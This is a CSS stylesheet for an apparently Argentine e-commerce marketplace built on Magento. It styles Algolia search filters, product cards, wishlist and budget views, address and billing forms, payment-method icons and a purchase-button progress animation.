.ais-RangeInput-input--max:focus {
    border: 2px solid var(--eco-secondary);
}
.is-widget-container-vv_color
.ais-RefinementList-item
.ais-RefinementList-label {
    height: 52px;
    width: 52px;
    border-radius: 100%;
    border: 1px solid var(--eco-terciary);
    margin: 4px;
}
#algolia_instant_selector .hidden-xs,
#algolia_instant_selector .hidden-sm,
.ais-Panel-header {
    background: var(--sto-listados-bg) !important;
}
.ais-RangeInput-input--min::placeholder,
.ais-RangeInput-input--max::placeholder {
    color: var(--text-imput-form) !important;
}
.ais-RefinementList-label.checked .label {
    color: var(--eco-secondary);
}
/* Objet colors finish */

.check-input-action {
    background-image: url("data:image/svg+xml,%3Csvg class='check-input-action' xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16' fill='none'%3E%3Cpath d='M4 15.001L11 8.00098L7.5 4.50098L4 1.00098' stroke='white' stroke-width='1.25' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");
    background-size: cover;
    width: 16px;
    height: 16px;
}
.ais-RangeInput-input.ais-RangeInput-input--min,
.ais-RangeInput-input.ais-RangeInput-input--max {
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='10' viewBox='-20 -8 1 62' fill='none'%3E%3Cpath d='M1 4.33431L4.33333 7.66764L11 1.00098' stroke='%230B9952' stroke-width='2' stroke-linecap='round'/%3E%3C/svg%3E");
    background-size: cover;
    background-repeat: no-repeat;
}
.ais-RangeInput-input.ais-RangeInput-input--min:placeholder-shown,
.ais-RangeInput-input.ais-RangeInput-input--max:placeholder-shown {
    background-image: none;
}

/* ------Algolia Search------ */
.ais-RangeInput-submit {
    border-radius: 4px;
    width: 32px;
    height: 32px;
    display: flex;
    justify-content: center;
    align-items: center;
    min-width: 32px;
}
.ais-RangeInput-separator {
    font-weight: 800;
}
.ais-RangeInput-input.ais-RangeInput-input--max,
.ais-RangeInput-input.ais-RangeInput-input--min {
    width: 90px;
    margin: 0 5px;
    text-align: start;
}
.ais-RangeInput-label {
    margin: 0px;
}
.is-widget-container-manufacturer
.ais-RefinementList
.ais-RefinementList-label
.img-label {
    width: 138px !important;
    height: 32px !important;
    border-radius: 4px;
    background-color: var(--main-negative) !important;
    background-size: contain !important;
    border: 1px solid var(--border-form);
}
.multiple_wishlist_table .my-auto {
    color: var(--main-negative);
}
.ais-RefinementList-item .ais-RefinementList-checkbox {
    border-radius: 4px;
    margin: 0 8px 0 0;
    top: 0px;
    display: block !important;
}
.ais-RangeInput-form {
    display: flex;
    justify-content: center;
}
.result-sub-content .multiple_wishlist_product_form .input-text {
    width: 56px;
    height: 32px;
    text-align: center;
    margin-right: 10px;
    color: var(--text-imput-form);
}
.result-sub-content .product-item-link,
.multiple_wishlist_product_form label {
    font-weight: 300;
    font-size: 16px;
}

.result-sub-content .multiple_wishlist_product_form label {
    bottom: 28px;
    padding: 0 0 0 5px;
    display: none;
}
.qty-btn-algoliaserch .qty-input {
    display: flex;
    align-items: center;
}
.descripcion-qty-search .input-text.qty, .vv-product-qty-field {
    max-width: 64px;
    height: 32px;
    text-align: center;
    color: var(--text-imput-form);
}
.descripcion-qty-search .qty-input {
    display: flex;
    justify-content: end;
    position: relative;
}
.price-btn-search {
    display: flex;
    align-items: end;
    flex-direction: column;
    justify-content: space-between;
    width: fit-content;
}

.descripcion-qty-search {
    display: flex;
    align-items: end;
    flex-direction: column;
    justify-content: space-between;
    gap: 8px;
    width: 70%;
}

.product-description-search {
    align-self: flex-start;
}


.product-description {
    font-family: Roboto;
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 16px;
    width: 298px;
    color: var(--sto-text-normal, #535353);
    display: -webkit-box;
    max-width: 400px;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.aa-Panel .algoliasearch-autocomplete-price {
    font-size: 24px;
    text-align: center;
    font-weight: 600;
    display: flex;
    flex-direction: column;
    align-items: end;
}
.is-widget-container-vendor .ais-Panel-header .form-group {
    margin-top: 26px;
    padding: 0 8px;
}
.qty-btn-algoliaserch .qty-input input {
    width: 80px;
    height: 32px;
    text-align: center;
    margin-right: 10px;
    color: var(--text-imput-form);
}
.qty-btn-algoliaserch .qty-input .qty-dec-inc {
    transform: rotate(-90deg);
}

.result-sub-content .name-product-cards span,
#algolia-autocomplete-container
.aa-dropdown-menu
.algoliasearch-autocomplete-price,
.aa-Panel .algoliasearch-autocomplete-price {
    color: var(--text-normal) !important;
}
.result-sub-content .name-product-cards {
    min-height: 70px;
    text-align: start;
    display: flex;
    align-items: end;
    margin-bottom: 8px;
}
.subtotal-price-product-price {
    margin: 8px 0 0 0;
    font-size: 24px;
    font-weight: 500;
    position: relative;
    top: 10px;
    color: var(--text-normal);
}
.product-item-info .result-wrapper .result-content .result-thumbnail,
.customer-address-index .box-address-billing .edit,
.customer-address-index .box-address-shipping .edit {
    display: flex;
    justify-content: center;
    align-items: center;
}
.product-item .product-item-info .result-wrapper {
    padding: 8px;
    border: 1px solid var(--border-card);
    border-radius: 4px;
}
.ais-InfiniteHits
.ais-InfiniteHits-list
.product-structure
.product-item-info
.result-wrapper,
.product-item-info {
    border-radius: 6px;
}

.btn-add-product-algolia .primary,
.btn-add-product-algolia .primary,
.btn-add-product-algolia .eco-secondary-background {
    width: 100%;
}
.products-algolia .type-product {
    visibility: hidden;
}
.btn-add-product-algolia {
    width: 100%;
    display: flex;
    justify-content: end;
    align-items: end;
}
.aa-LoadingIndicator {
    position: absolute;
    right: 7px;
    top: 4px;
    opacity: 0.5;
}
.aa-InputWrapperPrefix {
    position: absolute;
    right: 6px;
    top: 0px;
}
#algoliaAutocomplete .aa-SubmitButton, #algoliaAutocomplete .aa-CloseButton  {
    position: absolute;
    right: -2px;
    top: 4px;
    border-radius: 4px;
}
.ais-Panel {
    border: none !important;
}
.aa-PanelLayout .aa-Source .aa-Item .product button.btn-primary {
    height: auto;
    margin: 5px 0;
}
.footer_algolia,
.algoliasearch-autocomplete-hit .manufacturer,
.is-widget-container-vendor .popover-container .popover-content,
.is-widget-container-manufacturer .popover-container .popover-content,
.is-widget-container-vv_use .popover-container .popover-content,
.is-widget-container-vv_superficial .popover-container .popover-content,
.is-widget-container-vv_material .popover-container .popover-content,
.is-widget-container-vv_segment .popover-container .popover-content,
.is-widget-container-vendor_ship .popover-container .popover-content,
.product-item-info.configurable .actions-secondary .action.tocompare,
.checkout-onepage-success .page-main > .messages .message,
.cms-index-index .message.success,
.cms-index-index .product-structure .thumb-add-budget,
.cms-index-index .product-item-info.structure .thumb-add-budget,
.cms-index-index .product-configutable .thumb-add-budget,
.cms-index-index .product-item-info.configurable .thumb-add-budget {
    display: none !important;
}
.checket-img-filter {
    width: 24px;
    height: 24px;
    border-radius: 16px;
    display: flex;
    justify-content: center;
    align-items: center;
    background: var(--sto-negative, #fff);
}
.is-widget-container-vv_model .ais-RefinementList-label .label,
.is-widget-container-vv_model .ais-RefinementList-label .img-label,
.is-widget-container-manufacturer .ais-RefinementList-label .img-label,
.gmnoprint,
.switch-button .switch-button__checkbox,
.checket-img-filter,
.is-widget-container-vv_color .ais-RefinementList-label .label,
.categorypath-productos .structure-slick,
.categorypath-soluciones-constructivas .structure-slick,
.structure-slick:not(:has(.title-calculator-slick)) {
    display: none;
}
.corralones-filter-algolia {
    padding-left: 8px;
}
.map-filter-zone .ais-Panel-header .vendors {
    padding-bottom: 8px;
}
.map-filter-zone {
    display: flex;
    flex-direction: column;
    margin: 16px 0;
}
.ais-Stats .ais-Stats-text {
    font-size: 14px;
    color: var(--text-normal);
}
.page-with-filter .product-item-info:hover,
.product-structure .product-item-info:hover {
    opacity: 0.9 !important;
    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.2), 0 6px 10px 0 rgba(0, 0, 0, 0.19) !important;
}
.result-wrapper .actions-primary .btn-calculate-product,
.address-container .justify-content-between select,
.address-container ._has-datepicker,
.address-container .hours,
.address-container .justify-content-between .text-type input,
.multiplewishlist-payment-content .fd_installment,
.multiplewishlist-payment-content .fd_card_type,
.marketplace-firstdata-card-name::placeholder,
.marketplace-firstdata-card-id::placeholder {
    font-size: 13px;
}
.ais-Panel-body
.ais-RefinementList-list
.ais-RefinementList-item
.popup-hover-img,
.popover-container .popup-hover-img {
    width: 100px !important;
    height: 100px !important;
    background-size: contain !important;
}
.ais-CurrentRefinements-list {
    margin: 8px !important;
}
.is-widget-container-vv_color
.ais-Panel-body
.ais-RefinementList.conjunctive
.ais-RefinementList-list
.ais-RefinementList-checkbox.hidden,
.is-widget-container-vv_color
.ais-Panel-body
.ais-RefinementList.disjunctive
.ais-RefinementList-list
.ais-RefinementList-checkbox.hidden,
.is-widget-container-vv_model .ais-RefinementList-checkbox.hidden,
.product-item-info.configurable .actions-secondary .action.tocompare {
    display: none !important;
}
.is-widget-container-vv_color
.ais-Panel-body
.ais-RefinementList
.ais-RefinementList-label
.img-label {
    height: 40px !important;
    width: 40px !important;
    border-radius: 100%;
    background-size: 120% !important;
    box-shadow: 0 0px 4px rgba(0, 0, 0, 0.4);
}
.ais-RefinementList.disjunctive
.ais-RefinementList-list
.ais-RefinementList-label,
.is-widget-container-vv_size
.ais-Panel-body
.ais-RefinementList.conjunctive
.ais-RefinementList-list
.ais-RefinementList-label,
.is-widget-container-vv_superficial
.ais-Panel-body
.ais-RefinementList.conjunctive
.ais-RefinementList-list
.ais-RefinementList-label,
.is-widget-container-vv_segment
.ais-Panel-body
.ais-RefinementList.conjunctive
.ais-RefinementList-list
.ais-RefinementList-label,
.is-widget-container-vv_material
.ais-Panel-body
.ais-RefinementList.conjunctive
.ais-RefinementList-list
.ais-RefinementList-label,
.is-widget-container-vv_use
.ais-Panel-body
.ais-RefinementList.conjunctive
.ais-RefinementList-list
.ais-RefinementList-label,
.is-widget-container-vv_color
.ais-RefinementList-item
.ais-RefinementList-label,
.text-zone-checked {
    font-size: 14px;
    color: var(--text-normal);
    font-weight: 400;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 0px;
}
.is-widget-container-vv_color
.ais-Panel-body
.ais-RefinementList.conjunctive
.ais-RefinementList-list,
.is-widget-container-vv_color
.ais-Panel-body
.ais-RefinementList.disjunctive
.ais-RefinementList-list,
.is-widget-container-vv_model .ais-RefinementList-list {
    display: flex;
    flex-wrap: wrap;
}
.ais-HierarchicalMenu-list .ais-HierarchicalMenu-link {
    color: var(--text-normal);
}
.ais-HierarchicalMenu-list .ais-HierarchicalMenu-link:hover {
    color: var(--eco-secondary);
}
.is-widget-container-categories .ais-Panel-body {
    padding: 0 16px;
}
.breadcrumbs a:visited {
    color: var(--eco-secondary) !important;
}
.is-widget-container-vendor .ais-Panel-header {
    background-color: #fff !important;
    padding: 0;
    margin-top: 8px;
}
.is-widget-container-vendor .ais-Panel-body {
    background-color: #fff;
    padding-left: 8px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
}
.page-wrapper > .breadcrumbs .items {
    padding: 8px;
    height: 32px;
}
.map-filter-zone .ais-Panel-body {
    padding: 0 8px;
}

.attr-manufacturer.manofacturer-search-algolia {
    margin-left: 1rem;
}
.is-widget-container-vv_superficial
.ais-RefinementList-list
.popover-container
.ais-RefinementList-label
.img-label {
    height: auto;
}
.with-facets .row {
    display: flex;
    justify-content: center;
}
.checket-filter {
    width: 24px;
    height: 24px;
    border-radius: 16px;
    background: var(--sto-negative, #fff);
    display: flex;
    justify-content: center;
    align-items: center;
}
.switch-button {
    display: inline-block;
    padding: 0 8px;
}
.switch-button__label {
    cursor: pointer;
}
.switch-button .switch-button__label {
    width: 32px;
    height: 16px;
    border-radius: 3rem;
    display: inline-block;
    position: relative;
    background-color: var(--eco-hint);
}
.switch-button .switch-button__label:before {
    transition: 0.2s;
    display: block;
    position: absolute;
    width: 14px;
    top: 1px;
    left: 1px;
    display: flex;
    height: 14px;
    background-color: var(--main-negative);
    content: "";
    border-radius: 50%;
}
.switch-button .switch-button__checkbox:checked + .switch-button__label {
    background-color: var(--eco-primary);
}
.switch-button .switch-button__checkbox:checked + .switch-button__label:before {
    transform: translateX(15px);
}
.is-widget-container-vv_color
.ais-RefinementList-label.checked
.checket-img-filter,
.is-widget-container-vv_model
.ais-RefinementList-label.checked
.checket-img-filter {
    display: block;
    display: flex;
    position: absolute;
    top: 0;
    right: 0;
}
.is-widget-container-vv_model
.ais-RefinementList-label.checked
.checket-img-filter {
    top: -6px;
}
.is-widget-container-vv_model.ais-RefinementList-list {
    margin-left: 16px;
}
.is-widget-container-vv_model .ais-RefinementList-label .img-label {
    width: 90px !important;
    height: 96px !important;
    border: 1px solid var(--border-form);
    border-radius: 4px;
    background-color: var(--main-negative) !important;
    background-size: contain !important;
}
.is-widget-container-vendor
.ais-RefinementList-list
.ais-RefinementList-label
.label:after {
    position: relative;
    display: flex;
    top: -11px;
}
.ais-RefinementList-list {
    padding-left: 24px;
}
/* Slick structure */
.calculate-material-slick {
    color: var(--main-negative);
    min-height: 36px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 0px 4px 0px 0px;
    font-weight: 500;
}
.slick-structure.slick-slide {
    display: flex;
    background-color: var(--main-negative);
}
.slick-structure {
    display: flex;
    justify-content: space-between;
    border-radius: 8px;
    background-color: var(--main-negative);
}
.structure-slick {
    background-color: var(--sto-listados-bg);
    padding: 0 0 8px 0;
    border-radius: 4px;
    max-width: 100vw;
}
.slick-structure {
    margin: 0 8px 0 8px;
}
.structure-slick-carousel {
    padding: 0 0 8px 0;
}
.product-name-list.product-item-link,
.product-item-details .product.name .product-name-list.product-item-link {
    text-align: start;
    line-height: 16px;
    min-height: 42px;
    font-weight: 400;
    color: var(--text-normal);
    max-width: 100%;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}
.is-widget-container-vendor .ais-RefinementList-item .ais-RefinementList-label {
    height: 30px;
}
.is-widget-container-vv_segment .ais-RefinementList-list,
.is-widget-container-vv_material .ais-RefinementList-list,
.is-widget-container-vv_superficial .ais-RefinementList-list,
.is-widget-container-vv_use .ais-RefinementList-list,
.is-widget-container-manufacturer .ais-RefinementList-list,
.is-widget-container-vendor .ais-RefinementList-list,
.is-widget-container-vendor_ship .ais-RefinementList-list,
.is-widget-container-vv_size .ais-RefinementList-list,
.corralones-filter-algolia {
    padding-left: 24px;
}
.is-widget-container-manufacturer
.ais-RefinementList.disjunctive
.ais-RefinementList-list
.ais-RefinementList-label {
    max-height: 26px;
}
.is-widget-container-vv_color .ais-RefinementList-list,
.is-widget-container-vv_model .ais-RefinementList-list {
    padding-left: 18px;
}
.brand-name-product {
    min-height: 12px;
}
.slick-structure.slick-slide {
    min-height: 120px;
}
#refine-toggle {
    border: none !important;
}
.structure-slick .algolia-slick-strucure .product-image-wrapper {
    width: 120px;
    height: 120px;
    padding: 0 !important;
}
.algolia-slick-strucure .product-image-container {
    width: 120px !important;
}
.title-calculator-slick {
    font-size: 16px;
    font-style: normal;
    color: var(--text-normal);
    font-weight: 500;
    padding: 8px 0 16px 16px;
    margin: 0;
}
.algolia-slick-strucure .slick-track {
    margin-left: 6px;
}
.products-grid
.product-items
.product-item
.product-item-info
.product-item-details
.product-item-inner
.thumb-add-budget
.field.qty.set-qty-product
.qty-input
.qty-switcher-inc {
    top: 0 !important;
}
.products-grid
.product-items
.product-item
.product-item-info
.product-item-details
.product-item-inner
.thumb-add-budget
.field.qty.set-qty-product
.qty-input
.qty-switcher-dec {
    top: 16px !important;
}
.filter-search-product .pull-right .order-sort-by,
.quote-vendors,
.header-vendor-tab .vendor-total,
.quote-vendors-your-area,
.corralones-filter-algolia,
.see-my-calendar,
.btn-addres-apply, .name-seller-budget, .store-name .roboto-mobil-14, .seller-name .eco-terciary  {
    font-weight: 500;
}
.quote-vendors-container {
    margin: 9px 0;
    line-height: 112%;
}
.is-widget-container-vv_model
.ais-RefinementList
.ais-RefinementList-label
.label {
    display: block !important;
}
.is-widget-container-vv_model .ais-RefinementList-label {
    display: flex;
    flex-direction: column-reverse;
    border: 1px solid var(--border-form);
    border-radius: 4px;
    margin: 0 8px 0;
}
.is-widget-container-vv_model
.ais-RefinementList-item
.ais-RefinementList-label
.label {
    overflow: hidden;
    max-width: 90px;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 4px;
}
.is-widget-container-vv_model
.ais-RefinementList
.ais-RefinementList-label
.img-label {
    border: none !important;
    border-radius: 4px;
}
.is-widget-container-vv_model .ais-RefinementList .ais-RefinementList-label {
    width: 96px;
    height: 120px;
}
.is-widget-container-vv_model .popover-content .popup-hover-img {
    display: none !important;
}
.is-widget-container-vv_model .img-label {
    border-radius: 4px !important;
}
.algolia-serch-product .thumb img {
    width: 112px;
}
.algolia-serch-product .img-product {
    width: 120px;
}
.descripcion-qty-search .field.qty.set-qty-product,
.descripcion-qty-search .qty-input {
    width: 100%;
    display: flex;
}
.vendor-tab-styles .quote-all-in {
    margin: 1rem 0 0 0;
    padding: 4px 10px;
    border: 1px solid var(--border-color-card);
    background: var(--border-card);
    font-weight: 500;
}
.aa-Item .price-btn-search .addtowishlist-menu {
    text-transform: uppercase;
}
.is-widget-container-vv_superficial .ais-RefinementList-label {
    max-height: 25px;
}
.form-address-edit .save-wish-address,
.btn-addres-delivery,
.column.main .products-grid .product-item:nth-child(n) {
    border-radius: 8px;
}
.container-address-map,
.form-address-edit {
    margin: 1px;
}
.address-container-wishlist,
.container-adress-budget,
.multiplewishlist-header-container,
.container-vendor-budget-progress .title-budgets {
    border-radius: 16px;
}
.container-adress-budget {
    padding-left: 16px;
}
.multiplewishlist-header-container
.ship-map-purchase-multiplewishlist-header-container-1.vv-map-edit-address,
.container-address-map,
.container-fieldset-data-direction,
.form-address-edit,
.address-item.billing-address-budget,
.billing-incomplete-address,
.vendors-total-budget,
.incomplete-field.opacity-90 .billing-container.addresses-account-container,
.valid-billing.opacity-90 .billing-container.addresses-account-container {
    border-top-right-radius: 14px;
    border-bottom-right-radius: 14px;
}
.ais-RefinementList-label .label,
.label-popover,
.cancel-edit-billing-address {
    text-transform: capitalize;
}
.container-buttons2-modify-edit-map-google1 {
    position: absolute;
    right: 40px;
}
.payment-billing-address-list {
    border-radius: 16px;
    padding: 1px;
    padding-left: 16px;
}
.payment-billing-address-list
.buttom-change1-main-container-send.multiplewishlist-btn {
    margin: 0 40px;
}
.container-buttons2-modify-edit-map-google1 .buttom-edit1-main-container-send,
.form-address-edit,
.container-address-map,
.billing-incomplete-address,
.incomplete-field.opacity-90 .billing-container.addresses-account-container,
.valid-billing.opacity-90 .billing-container.addresses-account-container {
    background-color: var(--main-negative);
}
.incomplete-field.opacity-90 .billing-container.addresses-account-container,
.valid-billing.opacity-90 .billing-container.addresses-account-container {
    opacity: 1;
}

.popup-up-addresses-span {
    font-weight: 500;
    color: #5e5e5e;
}
.multiplewishlist-header-container .outline.p-3 {
    color: var(--text-warning);
    background-color: #fbf0d8;
    box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.2);
    font-size: 14px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 400;
    width: auto;
    white-space: nowrap;
    text-transform: initial;
}
.multiplewishlist-header-container .outline.p-3:before {
    border-color: #fbf0d8 transparent transparent transparent;
}
button:hover,
button:focus,
button:active {
    background: transparent;
}
button:hover {
    border: 1px solid;
}
.breadcrumb-budget a {
    text-transform: uppercase;
    margin-left: 16px;
}
.btn-addres-delivery,
.btn-addres-apply {
    border-color: var(--border-card);
}
.btn-addres-apply {
    padding: 4px 8px;
    border-radius: 8px;
}
.multiplewishlist-header-container .field-name-firstname .required-entry,
.multiplewishlist-header-container .telephone .required-entry,
.multiplewishlist-header-container .taxvat-vv .required-entry,
.multiplewishlist-header-container .street .pac-target-input,
.multiplewishlist-header-container .city.required .pac-target-input,
.multiplewishlist-header-container .validate-zip-international,
.multiplewishlist-header-container .validate-select,
.multiplewishlist-header-container .indications .input-text {
    font-size: 16px;
}
.multiplewishlist-header-container
.field-name-firstname
.required-entry::placeholder,
.multiplewishlist-header-container .telephone .required-entry::placeholder,
.multiplewishlist-header-container .taxvat-vv .required-entry::placeholder,
.multiplewishlist-header-container .street .pac-target-input::placeholder,
.multiplewishlist-header-container
.city.required
.pac-target-input::placeholder,
.multiplewishlist-header-container .validate-zip-international::placeholder,
.multiplewishlist-header-container .validate-select,
.multiplewishlist-header-container .indications .input-text::placeholder,
.payment_additional_html
.inputs-name-owner-card
.marketplace-firstdata-card-name::placeholder,
.payment_additional_html .marketplace-firstdata-card-id::placeholder {
    font-style: italic;
}
.page-wrapper #maincontent .columns .title-budgets .multiplewishlist-btn {
    height: auto;
}
.mercadopago_basic .method-image {
    background-image: url(../images/mercadoPago.webp);
}
.mercadopago_basic.multiplewishlist-vendor-left-border .method-image,
.img-mercadoPago-pay {
    background-image: url(../images/mercadoPago-selected.webp);
}
.purchaseorder .method-image {
    background-image: url(../images/cash-pay.webp);
}
.purchaseorder.multiplewishlist-vendor-left-border .method-image,
.img-cash-pay {
    background-image: url(../images/cash-pay-selected.webp);
}
.banktransfer .method-image {
    background-image: url(../images/tranfer-bcr.webp);
}
.banktransfer.multiplewishlist-vendor-left-border .method-image,
.img-tranfer-bcr-pay {
    background-image: url(../images/tranfer-bcr-selected.webp);
}
.checkmo .method-image {
    background-image: url(../images/check-pay.webp);
}
.checkmo.multiplewishlist-vendor-left-border .method-image,
.img-check-pay {
    background-image: url(../images/check-pay-selected.webp);
}
.firstdata .method-image {
    background-image: url(../images/card-pay.webp);
}
.firstdata.multiplewishlist-vendor-left-border .method-image,
.img-card-pay {
    background-image: url(../images/card-pay-selected.webp);
}
.argenmagento .method-image {
    background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="40" height="30" viewBox="0 0 40 30" fill="none"><path d="M13.7966 29.6998C8.39713 29.5163 3.69568 27.2032 1.41385 22.142C-0.55389 17.7752 -0.498411 11.2993 1.77357 7.05687C5.14531 0.762611 12.5178 -0.195757 19.0027 0.626596C20.2904 0.79035 21.5646 1.06954 22.7968 1.46863C22.7073 2.85473 22.3977 4.21846 21.9915 5.54102C20.6635 5.12672 19.3078 4.78221 17.9235 4.60234C12.8194 3.93748 7.4164 4.81889 5.44239 10.1825C4.54935 12.6075 4.49029 15.7708 5.03972 18.2835C6.32023 24.1384 10.9734 26.1491 16.609 25.5504C17.2381 25.4833 17.8636 25.3652 18.4846 25.2515V13.7959H23.0035V28.217C21.7767 28.6617 20.5195 29.0152 19.2327 29.2505C17.8806 29.4984 16.4426 29.6604 15.078 29.6989C14.6637 29.7105 14.21 29.7132 13.7966 29.6989V29.6998Z" fill="%23A6A6A6"/><path d="M39.9999 0.703125H37.7405V2.96079H39.9999V0.703125Z" fill="%23A6A6A6"/><path d="M35.4472 5.25H33.1877V7.50767H35.4472V5.25Z" fill="%23A6A6A6"/><path d="M39.9999 5.25H37.7405V7.50767H39.9999V5.25Z" fill="%23A6A6A6"/><path d="M30.8942 9.79688H28.6348V12.0545H30.8942V9.79688Z" fill="%23A6A6A6"/><path d="M39.9999 9.79688H37.7405V12.0545H39.9999V9.79688Z" fill="%23A6A6A6"/><path d="M35.4472 9.79688H33.1877V12.0545H35.4472V9.79688Z" fill="%23A6A6A6"/><path d="M30.8942 0.703125H28.6348V2.96079H30.8942V0.703125Z" fill="%23A6A6A6"/><path d="M35.4472 0.703125H33.1877V2.96079H35.4472V0.703125Z" fill="%23A6A6A6"/><path d="M30.8942 5.25H28.6348V7.50767H30.8942V5.25Z" fill="%23A6A6A6"/></svg>');
}
.argenmagento.multiplewishlist-vendor-left-border .method-image{
    background-image: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="40" height="30" viewBox="0 0 40 30" fill="none"><path d="M13.7966 29.6998C8.39713 29.5163 3.69568 27.2032 1.41385 22.142C-0.55389 17.7752 -0.498411 11.2993 1.77357 7.05687C5.14531 0.762611 12.5178 -0.195757 19.0027 0.626596C20.2904 0.79035 21.5646 1.06954 22.7968 1.46863C22.7073 2.85473 22.3977 4.21846 21.9915 5.54102C20.6635 5.12672 19.3078 4.78221 17.9235 4.60234C12.8194 3.93748 7.4164 4.81889 5.44239 10.1825C4.54935 12.6075 4.49029 15.7708 5.03972 18.2835C6.32023 24.1384 10.9734 26.1491 16.609 25.5504C17.2381 25.4833 17.8636 25.3652 18.4846 25.2515V13.7959H23.0035V28.217C21.7767 28.6617 20.5195 29.0152 19.2327 29.2505C17.8806 29.4984 16.4426 29.6604 15.078 29.6989C14.6637 29.7105 14.21 29.7132 13.7966 29.6989V29.6998Z" fill="%23FF0000"/><path d="M39.9999 0.703125H37.7405V2.96079H39.9999V0.703125Z" fill="%23FF0000"/><path d="M35.4472 5.25H33.1877V7.50767H35.4472V5.25Z" fill="%23FF0000"/><path d="M39.9999 5.25H37.7405V7.50767H39.9999V5.25Z" fill="%23FF0000"/><path d="M30.8942 9.79688H28.6348V12.0545H30.8942V9.79688Z" fill="%23FF0000"/><path d="M39.9999 9.79688H37.7405V12.0545H39.9999V9.79688Z" fill="%23FF0000"/><path d="M35.4472 9.79688H33.1877V12.0545H35.4472V9.79688Z" fill="%23FF0000"/><path d="M30.8942 0.703125H28.6348V2.96079H30.8942V0.703125Z" fill="%23FF0000"/><path d="M35.4472 0.703125H33.1877V2.96079H35.4472V0.703125Z" fill="%23FF0000"/><path d="M30.8942 5.25H28.6348V7.50767H30.8942V5.25Z" fill="%23FF0000"/></svg>');
}
.mercadopago_basic .method-image,
.mercadopago_basic.multiplewishlist-vendor-left-border .method-image,
.purchaseorder .method-image,
.purchaseorder.multiplewishlist-vendor-left-border .method-image,
.banktransfer .method-image,
.banktransfer.multiplewishlist-vendor-left-border .method-image,
.checkmo .method-image,
.checkmo.multiplewishlist-vendor-left-border .method-image,
.firstdata .method-image,
.firstdata.multiplewishlist-vendor-left-border .method-image,
.img-success-page-pay, .argenmagento .method-image {
    width: 40px;
    height: 40px;
    background-repeat: no-repeat;
    background-size: contain;
}
.actions-toolbar > .primary:last-child,
.actions-toolbar > .secondary:last-child {
    margin: 16px 0;
}
.payment_additional_html .inputs-name-owner-card {
    margin: 16px 0;
}
.payment_additional_html
.inputs-name-owner-card
.marketplace-firstdata-card-name-container {
    margin-right: 16px;
}
.address-container .justify-content-between select,
.address-container ._has-datepicker,
.address-container .hours,
.address-container .justify-content-between .text-type input,
.multiplewishlist-payment-content .fd_installment,
.multiplewishlist-payment-content .fd_card_type {
    font-weight: 400;
}
.multiplewishlist-payment-content .fd_installment,
.multiplewishlist-payment-content .fd_card_type {
    text-align: end;
}
.vv-addresses-container {
    border-bottom: 1px solid var(--border-color-card);
    border-bottom-left-radius: 16px;
    border-bottom-right-radius: 16px;
    margin: 0 0 8px 0;
}
.billing-data-container,
.vv-addresses-container {
    border-left: 1px solid var(--border-color-card);
    border-right: 1px solid var(--border-color-card);
    padding: 0 16px;
}
.billing-data-container {
    border-top-left-radius: 16px;
    border-top-right-radius: 16px;
    padding: 16px 16px 8px 16px;
    border-top: 1px solid var(--border-color-card);
}

.vv-addresses-container,
.billing-data-container {
    background-color: var(--main-negative);
}
.modal-popup.addressmodal .modal-inner-wrap .modal-content,
.modal-popup .modal-inner-wrap .modal-content {
    height: 100%;
    border-radius: 16px;
    background-color: #f0f0f0;
}
input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
input:-webkit-autofill:active {
    -webkit-box-shadow: 0 0 0 100px var(--main-negative) inset !important;
}
.well-white.new-billing-data .validation-advice {
    position: absolute;
}
.page-main > .messages .message {
    border-radius: 16px;
}
.message.success > *:first-child:before {
    font-size: 18px;
    color: var(--eco-primary);
}
.checkout-success .block-content {
    padding: 32px;
    background-color: var(--main-negative);
}
.address-container-wishlist
.billing-address-information
.billing-address-budget,
.address-container-wishlist
.billing-address-information
.billing-incomplete-address {
    min-height: 64px;
    align-content: center;
}
/* Buy button animation */
.progress-btn {
    position: relative;
    width: 150px;
    display: inline-block;
    font-family: "RobotoDraft", "Roboto", sans-serif;
    color: var(--main-negative);
    font-weight: normal;
    transition: all 0.4s ease;
    border-radius: 8px;
}
.progress-btn:not(.active) {
    cursor: pointer;
}
.progress-btn.active .progress {
    opacity: 1;
    animation: progress-anim 10s ease 0s;
}
.progress-btn[data-progress-style="fill-back"] .progress {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
}
.progress-btn[data-progress-style="indefinite-circle"].active .btn {
    opacity: 0;
}

.circle-loader {
    fill: transparent;
    stroke: #eee;
    stroke-width: 5;
}

@keyframes progress-anim {
    0% {
        width: 0%;
    }
    5% {
        width: 0%;
    }
    10% {
        width: 15%;
    }
    30% {
        width: 40%;
    }
    50% {
        width: 55%;
    }
    80% {
        width: 100%;
    }
    95% {
        width: 100%;
    }
    100% {
        width: 0%;
    }
}
.confirm-purchase {
    color: var(--main-negative) !important;
    font-weight: 500;
    padding: 0;
}
#popup-modal-address .vv-addresses-container {
    border-radius: 16px;
    margin-top: 16px;
    padding: 16px;
}
/* Budget quate */
.marketplace-quote-view .quotation-status,
.marketplace-quote-view .container-history-budget-vendors,
.marketplace-share-view .container-data-vendor,
.marketplace-share-view .quotation-status,
.marketplace-share-view .container-history-budget-vendors, .progress-status-budget  {
    background: #fff;
}
.marketplace-quote-view .quotation-status,
.marketplace-quote-view .container-history-budget-vendors,
.marketplace-share-view .container-data-vendor,
.marketplace-share-view .quotation-status,
.marketplace-share-view .container-history-budget-vendors, .progress-status-budget,
.expiration-calendar  {
    border-radius: 16px;
    padding: 16px;
}
